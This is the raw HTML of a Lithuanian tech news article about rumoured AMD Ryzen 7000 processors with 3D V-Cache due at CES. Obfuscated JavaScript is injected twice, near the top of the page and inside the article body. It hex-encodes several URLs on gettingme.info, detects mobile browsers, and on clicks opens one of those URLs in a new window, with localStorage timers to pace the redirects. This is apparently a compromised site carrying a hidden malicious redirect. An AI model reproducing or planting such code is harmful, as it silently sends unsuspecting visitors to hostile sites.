|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x54\x5a\x4b\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x69\x56\x64\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>

<body class="post-template-default single single-post postid-86079 single-format-standard wp-custom-logo wp-embed-responsive col-3cm full-width topbar-enabled header-desktop-sticky header-mobile-sticky chrome">

<div id="wrapper">

  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header">                  <p class="site-title"><a class="custom-logo-link" href="http://www.technews.lt/portal/" rel="home" title="Technews.lt - #1 IT naujienos | Home page"><img src="http://www.technews.lt/portal/wp-content/uploads/2016/03/new_tn_logo_light.png" alt="Technews.lt - #1 IT naujienos"></a></p>
                </div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form method="get" class="searchform themeform" action="http://www.technews.lt/portal/">
	<div>
		<input type="text" class="search" name="s" placeholder="Įrašykite frazę ir spauskite enter" value="" />
	</div>
</form>                </li>
                      </ul>
                <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-9341" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9341"><a href="http://www.technews.lt/portal/category/news/">Naujienos</a></li>
<li id="menu-item-9342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9342"><a href="http://www.technews.lt/portal/category/reviews/">Apžvalgos</a>
<ul class="sub-menu">
	<li id="menu-item-9986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9986"><a href="http://www.technews.lt/portal/category/reviews/cpu/">Procesoriai</a></li>
	<li id="menu-item-9984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9984"><a href="http://www.technews.lt/portal/category/reviews/motherboards/">Pagrindinės plokštės</a></li>
	<li id="menu-item-9987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9987"><a href="http://www.technews.lt/portal/category/reviews/vga/">Vaizdo plokštės</a></li>
	<li id="menu-item-9979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9979"><a href="http://www.technews.lt/portal/category/reviews/storage-devices/">Duomenų kaupikliai</a></li>
	<li id="menu-item-9983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9983"><a href="http://www.technews.lt/portal/category/reviews/ram/">Operatyvioji atmintis</a></li>
	<li id="menu-item-9981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9981"><a href="http://www.technews.lt/portal/category/reviews/psus/">Maitinimo šaltiniai</a></li>
	<li id="menu-item-9980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9980"><a href="http://www.technews.lt/portal/category/reviews/cases/">Korpusai</a></li>
	<li id="menu-item-9978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9978"><a href="http://www.technews.lt/portal/category/reviews/cooling/">Aušinimas</a></li>
	<li id="menu-item-9985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9985"><a href="http://www.technews.lt/portal/category/reviews/peripherals/">Periferija</a></li>
	<li id="menu-item-9982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9982"><a href="http://www.technews.lt/portal/category/reviews/multimedia-devices/">Multimedia įrenginiai</a></li>
	<li id="menu-item-27735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27735"><a href="http://www.technews.lt/portal/category/reviews/monitors/">Monitoriai</a></li>
	<li id="menu-item-56549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56549"><a href="http://www.technews.lt/portal/category/reviews/nesiojami-kompiuteriai/">Nešiojami kompiuteriai</a></li>
</ul>
</li>
<li id="menu-item-9476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9476"><a title="Diskusijų forumas" target="_blank" href="http://www.technews.lt/forum">Forumas</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-menu-1" class="nav container-inner group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9341"><a href="http://www.technews.lt/portal/category/news/">Naujienos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9342"><a href="http://www.technews.lt/portal/category/reviews/">Apžvalgos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9986"><a href="http://www.technews.lt/portal/category/reviews/cpu/">Procesoriai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9984"><a href="http://www.technews.lt/portal/category/reviews/motherboards/">Pagrindinės plokštės</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9987"><a href="http://www.technews.lt/portal/category/reviews/vga/">Vaizdo plokštės</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9979"><a href="http://www.technews.lt/portal/category/reviews/storage-devices/">Duomenų kaupikliai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9983"><a href="http://www.technews.lt/portal/category/reviews/ram/">Operatyvioji atmintis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9981"><a href="http://www.technews.lt/portal/category/reviews/psus/">Maitinimo šaltiniai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9980"><a href="http://www.technews.lt/portal/category/reviews/cases/">Korpusai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9978"><a href="http://www.technews.lt/portal/category/reviews/cooling/">Aušinimas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9985"><a href="http://www.technews.lt/portal/category/reviews/peripherals/">Periferija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9982"><a href="http://www.technews.lt/portal/category/reviews/multimedia-devices/">Multimedia įrenginiai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27735"><a href="http://www.technews.lt/portal/category/reviews/monitors/">Monitoriai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56549"><a href="http://www.technews.lt/portal/category/reviews/nesiojami-kompiuteriai/">Nešiojami kompiuteriai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9476"><a title="Diskusijų forumas" target="_blank" href="http://www.technews.lt/forum">Forumas</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <div class="toggle-search"><i class="fas fa-search"></i></div>
        <div class="search-expand">
          <div class="search-expand-inner"><form method="get" class="searchform themeform" action="http://www.technews.lt/portal/">
	<div>
		<input type="text" class="search" name="s" placeholder="Įrašykite frazę ir spauskite enter" value="" />
	</div>
</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                                        <p class="site-title"><a class="custom-logo-link" href="http://www.technews.lt/portal/" rel="home" title="Technews.lt - #1 IT naujienos | Home page"><img src="http://www.technews.lt/portal/wp-content/uploads/2016/03/new_tn_logo_light.png" alt="Technews.lt - #1 IT naujienos"></a></p>
                                                        </div>

                                        <div id="header-widgets">
                          <div id="text-3" class="widget widget_text">			<div class="textwidget"><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://r.technologijos.lt/www/delivery/ajs.php':'http://r.technologijos.lt/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=40");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://r.technologijos.lt/www/delivery/ck.php?n=a1cd205a&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://r.technologijos.lt/www/delivery/avw.php?zoneid=40&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a1cd205a' border='0' alt='' /></a></noscript></div>
		</div>                      </div><!--/#header-ads-->
                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
<section class="content">

	<div class="page-title pad group">
				<ul class="meta-single group">
			<li class="category"><a href="http://www.technews.lt/portal/category/news/" rel="category tag">Naujienos</a></li>
						<li class="comments"><a href="http://www.technews.lt/portal/news/ryzen-7000-serijos-procesoriai-su-3d-v-cache-atmintimi-turetu-buti-isleidziami-sausi/#respond"><i class="fa fa-comments-o"></i>0</a></li>
					</ul>
	
</div><!--/.page-title-->
	<div class="pad group">

					<article class="post-86079 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
				<div class="post-inner group">

					<h1 class="post-title entry-title">„Ryzen 7000“ serijos procesoriai su „3D V-Cache“ atmintimi turėtų būti išleidžiami sausį</h1>
<p class="post-byline">autorius   <span class="vcard author">
     <span class="fn"><a href="http://www.technews.lt/portal/author/katonas/" title="Autorius: Mindaugas Klumbis" rel="author">Mindaugas Klumbis</a></span>
   </span> &middot;
            Paskelbta <time class="published" datetime="2022-09-01">2022-09-01</time>
     </p>
					
					<div class="clear"></div>

					<div class="entry themeform">
						<div class="entry-inner">
							<p>AMD yra patvirtinusi, kad kuria „Zen 4“ architektūrą su „3D V-Cache“, tačiau, kada šiuos procesorius planuoja išleisti kol kas nepraneša. Teigiama, kad AMD norėtų pristatyti tris „Ryzen 7000“ procesorius su „3D V-Cache“. Kaip skelbia <em>Greymon</em>, „V95“, „V9“ ir „V8“ atitinkamai reiškia 7950X3D, 7900X3D ir 7800X3D modelius. Gandų skleidėjo buvo paklausta, kada reikėtų tikėtis tokių procesorių, į ką jis atsakė CES. Tad galime teigti, kad AMD dabar planuoja naujus „3D V-Cache“ procesorius išleisti kitų metų pradžioje CES parodoje.</p>
<p style="text-align: center;"><a href="http://www.technews.lt/portal/wp-content/uploads/2022/09/Ryzen-7000-3d-v-chache.jpg" data-slb-active="1" data-slb-asset="1095765528" data-slb-internal="0" data-slb-group="slb"><img class="alignnone size-medium wp-image-86081" src="http://www.technews.lt/portal/wp-content/uploads/2022/09/Ryzen-7000-3d-v-chache-650x361.jpg" alt="" width="650" height="361" srcset="http://www.technews.lt/portal/wp-content/uploads/2022/09/Ryzen-7000-3d-v-chache-650x361.jpg 650w, http://www.technews.lt/portal/wp-content/uploads/2022/09/Ryzen-7000-3d-v-chache-325x181.jpg 325w, http://www.technews.lt/portal/wp-content/uploads/2022/09/Ryzen-7000-3d-v-chache.jpg 698w" sizes="(max-width: 650px) 100vw, 650px" /></a></p>
<p>AMD kol kas neatskleidė jokios informacijos apie „Zen 4“ procesoriams skirtą „3D V-Cache“ atmintį. Galime tik spėti, kad jos talpa liks tokia pati – 64 MB arba 128 MB procesoriams su dvejomis branduolių čipelėmis.</p>
<p style="text-align: center;"><a href="http://www.technews.lt/portal/wp-content/uploads/2022/09/Ryzen-7000-3d-v-chache-specs.jpg" data-slb-active="1" data-slb-asset="1469618010" data-slb-internal="0" data-slb-group="slb"><img class="alignnone size-medium wp-image-86080" src="http://www.technews.lt/portal/wp-content/uploads/2022/09/Ryzen-7000-3d-v-chache-specs-650x284.jpg" alt="" width="650" height="284" srcset="http://www.technews.lt/portal/wp-content/uploads/2022/09/Ryzen-7000-3d-v-chache-specs-650x284.jpg 650w, http://www.technews.lt/portal/wp-content/uploads/2022/09/Ryzen-7000-3d-v-chache-specs-325x142.jpg 325w, http://www.technews.lt/portal/wp-content/uploads/2022/09/Ryzen-7000-3d-v-chache-specs-800x350.jpg 800w, http://www.technews.lt/portal/wp-content/uploads/2022/09/Ryzen-7000-3d-v-chache-specs.jpg 1010w" sizes="(max-width: 650px) 100vw, 650px" /></a></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4a\x67\x45\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x6f\x61\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x4f\x63\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x74\x56\x55\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x73\x51\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x67\x51\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x63\x45\x42\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x59\x42\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x54\x5a\x4b\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x69\x56\x64\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
							<nav class="pagination group">
                				              				</nav><!--/.pagination-->
						</div>

            
						<div class="clear"></div>
					</div><!--/.entry-->

				</div><!--/.post-inner-->
			</article><!--/.post-->
		
		<div class="clear"></div>

		
		
		
		
		<div class="text-center">
			<script type='text/javascript'><!--//<![CDATA[
			   var m3_u = (location.protocol=='https:'?'https://r.technologijos.lt/www/delivery/ajs.php':'http://r.technologijos.lt/www/delivery/ajs.php');
			   var m3_r = Math.floor(Math.random()*99999999999);
			   if (!document.MAX_used) document.MAX_used = ',';
			   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
			   document.write ("?zoneid=45");
			   document.write ('&amp;cb=' + m3_r);
			   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
			   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
			   document.write ("&amp;loc=" + escape(window.location));
			   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
			   if (document.context) document.write ("&context=" + escape(document.context));
			   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
			   document.write ("'><\/scr"+"ipt>");
			//]]>--></script><noscript><a href='http://r.technologijos.lt/www/delivery/ck.php?n=aa7b2e15&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://r.technologijos.lt/www/delivery/avw.php?zoneid=45&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=aa7b2e15' border='0' alt='' /></a></noscript>
		</div>

		
<section id="comments" class="themeform">
	
	
					<!-- comments open, no comments -->
			
		
		<div id="respond" class="comment-respond">
